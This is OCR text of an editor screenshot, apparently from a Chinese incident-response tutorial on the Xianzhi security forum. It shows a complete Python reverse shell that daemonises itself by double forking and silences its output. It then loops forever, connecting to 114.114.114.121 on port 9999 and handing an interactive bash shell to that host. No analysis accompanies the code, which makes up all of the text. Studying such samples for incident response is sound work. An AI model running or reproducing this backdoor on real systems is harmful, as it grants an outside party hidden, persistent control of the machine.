 文件 搜索 D:\finalshell\temp\edit\应急响应第三章_1.py
应急响应第三章_processhider.c × 应急响应第三章_1.py ×
1 #!/usr/bin/python3
2
3 import socket,subprocess,os,sys, time
4
5 pidrg = os.fork()
6 if pidrg > 0:
7 sys.exit(0)
8
9 os.chdir("/")
10 os.setsid()
11 os.umask(0)
12 drgpid = os.fork()
13 if drgpid > 0:
14 sys.exit(0)
15
16 while 1:
17 try:
18 sys.stdout.flush()
19 sys.stderr.flush()
20 fdreg = open("/dev/null", "w")
21 sys.stdout = fdreg
22 sys.stderr = fdreg
23 sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
24 sdregs.connect(("114.114.114.121",9999))
25 os.dup2(sdregs.fileno(),0)
26 os.dup2(sdregs.fileno(),1)
27 os.dup2(sdregs.fileno(),2)
28 p=subprocess.call(["/bin/bash","-i"])
29 sdregs.close()
30 except Exception:
31 pass
32 time.sleep(2)
33
先知社区